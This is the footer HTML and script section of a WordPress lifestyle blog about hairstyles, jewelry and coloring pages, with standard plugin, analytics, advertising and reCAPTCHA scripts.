																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Black%20People%20Hairstyles%20Elegant%2025%20Impressive%20Hairstyles%20for%20Black%20Men%20Slodive-470386-480x650.png" href="https://fantasticconcept.com/cool-black-people-hairstyles/" title="20 Of the Best Ideas for Cool Black People Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cool-black-people-hairstyles/" rel="bookmark" title="20 Of the Best Ideas for Cool Black People Hairstyles">
											20 Of the Best Ideas for Cool Black People Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-2518" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-1809" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Easy%20Inspirational%20Easy%20Snow%20White%20for%20Girls%20Coloring%20Page-346679-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" title="The Best Ideas for Coloring Pages for Girls Easy"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" rel="bookmark" title="The Best Ideas for Coloring Pages for Girls Easy">
											The Best Ideas for Coloring Pages for Girls Easy										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#3a4e525f4952535443535e5f5b497a5d575b535614595557"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#cfbba7aabca7a6a1b6a6abaaaebc8fa8a2aea6a3e1aca0a2"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "f1eb43cf09",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"44b84baf0f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"44b84baf0f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"44b84baf0f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"44b84baf0f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qg95hRRHR5GtZPVBaf7FpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768760526624');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>